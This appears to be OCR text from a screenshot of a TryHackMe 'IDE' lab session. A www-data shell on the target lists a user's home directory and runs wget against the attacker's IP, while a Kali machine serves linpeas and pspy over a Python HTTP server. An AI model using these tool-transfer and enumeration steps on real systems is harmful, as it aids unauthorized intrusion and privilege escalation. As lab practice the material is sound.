 Hyper
aaa@kali: ~
aaa@kali: ~
aaa@kali: ~
-rw-r--r-- 1 drac drac  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 drac drac 3787 Jul 11 11:53 .bashrc
drwx------ 4 drac drac 4096 Jun 18 06:03 .cache
drwxr-x--- 3 drac drac 4096 Jun 18 06:47 .config
drwx------ 4 drac drac 4096 Jun 18 06:48 .gnupg
drwx------ 3 drac drac 4096 Jun 18 05:49 .local
-rw-r--r-- 1 drac drac  807 Apr  4  2018 .profile
-rw-r--r-- 1 drac drac    0 Jun 17 14:03 .sudo_as_admin_successful
-rw------- 1 drac drac  557 Jun 18 05:49 .xsession-errors
-r-------- 1 drac drac   33 Jun 18 06:32 user.txt
www-data@ide:/home/drac$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ide:/home/drac$ whoami
www-data
www-data@ide:/home/drac$ wget http://10.9.24.142/
kali:~$ cd Pictures/tools/
kali:~/Pictures/tools$ ls
ghidra_9.1.2_PUBLIC  linpeas.sh  pspy64  SonicVisualiser-4.1-x86_64.AppImage
kali:~/Pictures/tools$ sudo python -m SimpleHTTPServer 80
[sudo] password for aaa:
Serving HTTP on 0.0.0.0 port 80 ...
TryHackMe | IDE - Mo... PEASS-ng/linPEAS at ... Hyper Hyper EN Fri 29 Oct, 01:51